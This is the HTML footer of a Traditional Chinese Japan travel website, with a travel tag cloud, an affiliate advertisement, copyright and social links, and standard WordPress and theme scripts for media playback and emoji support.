<a href="https://igojp.com/articles/tag/fruit/" class="tag-cloud-link tag-link-2 btn btn-skin-dark-oh inverted tag-link-position-15" style="font-size: 1em;">日本水果</a>
<a href="https://igojp.com/articles/tag/hotspring/" class="tag-cloud-link tag-link-87 btn btn-skin-dark-oh inverted tag-link-position-16" style="font-size: 1em;">日本溫泉</a>
<a href="https://igojp.com/articles/tag/ski/" class="tag-cloud-link tag-link-91 btn btn-skin-dark-oh inverted tag-link-position-17" style="font-size: 1em;">日本滑雪</a>
<a href="https://igojp.com/articles/tag/desserts/" class="tag-cloud-link tag-link-119 btn btn-skin-dark-oh inverted tag-link-position-18" style="font-size: 1em;">日本甜點</a>
<a href="https://igojp.com/articles/tag/temple/" class="tag-cloud-link tag-link-19 btn btn-skin-dark-oh inverted tag-link-position-19" style="font-size: 1em;">日本神社寺廟</a>
<a href="https://igojp.com/articles/tag/festival/" class="tag-cloud-link tag-link-130 btn btn-skin-dark-oh inverted tag-link-position-20" style="font-size: 1em;">日本祭典</a>
<a href="https://igojp.com/articles/tag/hitou/" class="tag-cloud-link tag-link-9 btn btn-skin-dark-oh inverted tag-link-position-21" style="font-size: 1em;">日本秘湯</a>
<a href="https://igojp.com/articles/tag/food/" class="tag-cloud-link tag-link-86 btn btn-skin-dark-oh inverted tag-link-position-22" style="font-size: 1em;">日本美食</a>
<a href="https://igojp.com/articles/tag/fireworks/" class="tag-cloud-link tag-link-90 btn btn-skin-dark-oh inverted tag-link-position-23" style="font-size: 1em;">日本花火</a>
<a href="https://igojp.com/articles/tag/leaves/" class="tag-cloud-link tag-link-26 btn btn-skin-dark-oh inverted tag-link-position-24" style="font-size: 1em;">日本賞楓</a>
<a href="https://igojp.com/articles/tag/climb-fuji/" class="tag-cloud-link tag-link-5 btn btn-skin-dark-oh inverted tag-link-position-25" style="font-size: 1em;">登富士山</a>
<a href="https://igojp.com/articles/tag/%e7%a7%9f%e8%bb%8a/" class="tag-cloud-link tag-link-144 btn btn-skin-dark-oh inverted tag-link-position-26" style="font-size: 1em;">租車</a>
<a href="https://igojp.com/articles/tag/tateyamakurobe/" class="tag-cloud-link tag-link-89 btn btn-skin-dark-oh inverted tag-link-position-27" style="font-size: 1em;">立山黑部</a>
<a href="https://igojp.com/articles/tag/%e8%81%96%e8%aa%95%e7%87%88%e9%a3%be/" class="tag-cloud-link tag-link-139 btn btn-skin-dark-oh inverted tag-link-position-28" style="font-size: 1em;">聖誕燈飾</a>
<a href="https://igojp.com/articles/tag/wine/" class="tag-cloud-link tag-link-111 btn btn-skin-dark-oh inverted tag-link-position-29" style="font-size: 1em;">葡萄酒</a>
<a href="https://igojp.com/articles/tag/sushi-bar/" class="tag-cloud-link tag-link-113 btn btn-skin-dark-oh inverted tag-link-position-30" style="font-size: 1em;">迴轉壽司</a>
<a href="https://igojp.com/articles/tag/drink/" class="tag-cloud-link tag-link-112 btn btn-skin-dark-oh inverted tag-link-position-31" style="font-size: 1em;">飲料</a></div>
</aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="text-5" class="widget widget_text"><h5 class="widget-title">廣告專區</h5>			<div class="textwidget">e路東瀛 / JAPANiCAN.com
<a href="http://asp.yuanhsu.com/link.php?i=5507d9fe67454&m=552275b4b65fd&guid=ON&url=http%3A%2F%2Fwww.japanican.com%2Ftw%2Fspecial%2Fcampaign%2Fspp%2Findex.aspx"target="_blank"><img src="http://www.japanican.com/~/media/hk/special/campaign/spp/images/mainimg/img_main06.png" width="250" height="137" border="0" /></a></div>
		</aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
                      </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container-fluid">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits credits" >
  <p class="czr-copyright">
    <span class="fc-copyright">
      <span class="fc-copyright-text">© 2026</span>
      <span class="fc-copyright-link"><a href="https://igojp.com" title="愛遊日本" rel="noopener noreferrer" target="_blank">愛遊日本</a></span>          <span class="fc-separator ">&ndash;</span>
      <span class="fc-copyright-after-text">All rights reserved</span>
        </span>
  </p>
    <p class="czr-credits">
      <span class="fc-designer ">
      <span class="fc-credits-text">Designed with</span>
      <span class="fc-credits-link"><a href="https://igojp.com" title="igojp" rel="noopener noreferrer" target="_blank">igojp</a></span>    </span>

    </p>
  </div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Subscribe to my rss feed" aria-label="Subscribe to my rss feed" href="https://igojp.com/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Follow me on Facebook" aria-label="Follow me on Facebook" href="https://www.facebook.com/i.go.to.jp/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/customizr-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <script src="https://igojp.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://igojp.com/wp/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https://get.adobe.com/flashplayer/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6/\u5411\u53f3\u9375\u5012\u8f49/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a/\u5411\u4e0b\u9375\u5012\u8f49/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
//# sourceURL=mediaelement-core-js-before
</script>
<script src="https://igojp.com/wp/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://igojp.com/wp/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://igojp.com/wp/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://igojp.com/wp/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://igojp.com/wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://igojp.com/wp/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="fpu-front-localized">var FPUFront = {"Spanvalue":"4","ThemeName":"customizr-pro","imageCentered":"1","smartLoad":"1"};</script>  </body>
  </html>
